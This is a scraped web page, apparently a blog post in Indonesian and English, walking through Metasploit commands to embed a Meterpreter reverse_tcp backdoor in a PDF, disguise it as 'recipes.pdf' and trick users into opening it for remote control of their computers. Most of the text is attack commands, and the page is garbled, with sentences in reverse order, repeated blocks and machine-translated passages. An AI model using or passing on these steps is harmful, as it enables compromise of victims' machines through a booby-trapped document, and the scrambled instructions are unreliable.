- #Perintah perintah metasploit pdf#

- #Perintah perintah metasploit windows#





Soalnya banyak kale yang test metasploit seperti ini dan dibilang hacking bla-bla-bla. Wong cuman manfaatin tools yang disebar di inet kok disebut hacking :p. pentest aja yah bahasanya di network lokal tempatku bekerja.

Metasploit telah membuat PDF bernama recipes.pdf yang berisi listener Meterpeter.Posting ini kubuat sebagai salah satu contoh audit security halah.

Kode: msf> exploit (adobe_pdf_embedded_exe)> exploit. Sekarang semua opsi telah ditetapkan, kita dapat menjalankan exploit seperti ini: Kode: msf> exploit (adobe_pdf_embedded_exe)> setel LHOST 192.168.1.8. Terakhir, kita perlu menentukan LHOST, yang merupakan alamat IP (penyerang) kita. Msf> eksploitasi (adobe_pdf_embedded_exe)> setel FILENAME recipes.pdf Ubah ini menjadi sesuatu yang tidak berbahaya yang akan menarik pengguna untuk membukanya: Opsi berikutnya adalah nama file keluaran, NAMA FILE. Kode: msf> eksploitasi (adobe_pdf_embedded_exe)> setel INFILENAME example.pdf. Saya akan menyebutnya "hemantexample.pdf":





Code: msf> exploit (adobe_pdf_embedded_exe)> tampilkan opsiĪnda dapat melihat bahwa kami harus menyediakan file PDF yang ada ke opsi INFILENAME untuk menyematkan payload pengukur.Pertama, tampilkan opsi yang diperlukan untuk eksploit: Kode: msf> exploit (adobe_pdf_embedded_exe)> setel jendela muatan / meterpreter / reverse_tcp.Saya akan menggunakan payload meterpreter lagi, karena ini adalah salah satu payload paling kuat yang tersedia bagi kami:

Kode: msf> gunakan exploit / windows / fileformat / adobe_pdf_embedded_exe. Kode: msf> jenis pencarian: exploit platform: windows adobe pdfĪnda akan melihat exploit "exploit / windows / fileformat / adobe_pdf_embedded_exe", yang akan kami gunakan:. Saya akan mencari database metasploits untuk mengeksploitasi adobe pdf di windows, menggunakan perintah ini: ♨️ Cara Menyematkan pintu belakang di file PDF♨️ Thanks for reading, please reply with your thanks if you enjoyed this 😊😊 Now, simply get users to open the pdf (Social Engineering again), and you will get instant control of their computer easy as fucking smile :) Metasploit has created a PDF named recipes.pdf that contains the Meterpeter listener. Code: msf > exploit (adobe_pdf_embedded_exe) > exploit. Now that all the options are set, we can run the exploit like this: Code:msf > exploit (adobe_pdf_embedded_exe) > set LHOST 192.168.1.8. Msf > exploit (adobe_pdf_embedded_exe) > set FILENAME recipes.pdfįinally, we need to specify the LHOST, which is our (the attackers) IP address. Change this to something innocent that will attract users to open it:

The next option is the output file name, FILENAME. Code: msf > exploit (adobe_pdf_embedded_exe) > set INFILENAME example.pdf.You can see that we must provide an existing PDF file to the INFILENAME option in which to embed the meterpreter payload.

Code:msf > exploit (adobe_pdf_embedded_exe) > show options. Code:msf > exploit (adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse_tcpįirst, display the required options for the exploit:. I will use the meterpreter payload again, because it is one of the most powerful payloads available to us: Code:msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe. You should see the exploit "exploit/windows/fileformat/adobe_pdf_embedded_exe", which we will use: Code:msf > search type:exploit platform:windows adobe pdf. I will search metasploits database for an exploit for adobe pdf on windows, using this command: ♨️How to Embed a backdoor in a PDF file♨️

Code:msf > exploit (adobe_pdf_embedded_exe) > show options. Code:msf > exploit (adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse_tcpįirst, display the required options for the exploit:. I will use the meterpreter payload again, because it is one of the most powerful payloads available to us: Code:msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe. You should see the exploit "exploit/windows/fileformat/adobe_pdf_embedded_exe", which we will use: Code:msf > search type:exploit platform:windows adobe pdf. I will search metasploits database for an exploit for adobe pdf on windows, using this command: ♨️How to Embed a backdoor in a PDF file♨️

0 kommentar(er)

0 kommentar(er)